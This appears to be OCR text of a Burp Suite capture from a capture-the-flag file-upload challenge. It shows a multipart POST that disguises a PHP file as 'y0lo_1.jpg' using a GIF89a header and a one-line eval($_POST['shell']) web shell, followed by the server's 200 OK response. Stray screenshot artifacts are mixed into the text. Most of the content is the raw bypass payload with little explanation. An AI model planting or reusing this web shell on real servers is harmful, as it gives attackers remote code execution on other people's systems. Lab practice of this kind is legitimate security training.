 http://d62e89a9-95f7-4619-9c71-89534720c4e0.node4.b
uuoj.cn:81
Connection: close
Referer:
http://d62e89a9-95f7-4619-9c71-89534720c4e0.node4.b
uuoj.cn:81/
Cookie: UM_distinctid=
17e9640b53f328-066a86b9a266ad8-4c3e237c-1fa400-17e9
640b540688
Upgrade-Insecure-Requests: 1
-----------------------------2510323652202945241190
7974554
Content-Disposition: form-data; name="upload_file";
filename="y0lo_1.jpg"
Content-Type: image/jpeg
GIF89a
<script
language="php">eval($_POST['shell'])</script>
-----------------------------2510323652202945241190
7974554
Content-Disposition: form-data; name="submit"
upload
-----------------------------2510323652202945241190
7974554
Search
0 matches
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Jan 2022 05:28:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 8674
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14
15 <title>
你有解题思路了嘛?
</title>
16
17 <link rel="stylesheet" href="css/style.css" med
18
19 <script type="text/javascript" src="./js/main.j
</script>
20
21 </head>
22 <body>
23 <div class="sitemakers">
Search
0 matches